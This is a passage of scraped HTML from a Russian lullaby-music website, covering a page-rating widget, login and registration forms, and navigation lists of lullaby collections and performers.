Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Все колыбельные подряд 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">4 964 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="4964"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye?tags=tolko_golos-valent-starye_kolybelnye" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye?tags=tolko_golos-valent-starye_kolybelnye&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye?tags=tolko_golos-valent-starye_kolybelnye&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
